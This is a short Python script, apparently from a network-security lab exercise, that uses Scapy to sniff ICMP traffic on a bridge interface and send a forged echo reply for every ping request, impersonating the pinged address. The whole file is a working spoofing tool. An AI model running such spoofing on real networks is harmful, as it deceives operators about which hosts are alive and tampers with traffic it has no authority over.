 1 #!/usr/bin/env python3
2 from scapy.all import *
3
4 def send_reply(packet):
5     if packet[ICMP].type == 8:
6         source_ip = packet[IP].src
7         dest_ip = packet[IP].dst
8
9         a = IP()
10         a.src = dest_ip
11         a.dst = source_ip
12         b = ICMP(type = 0, id = packet[ICMP].id, seq = packet[ICMP].seq)
13         data = packet[Raw].load
14         p = a/b/data
15
16         send(p, verbose=0)
17         print("Sent spoofed ICMP Echo Reply")
18
19 packet = sniff(iface='br-a12c7db74bf8', filter='icmp', prn=send_reply)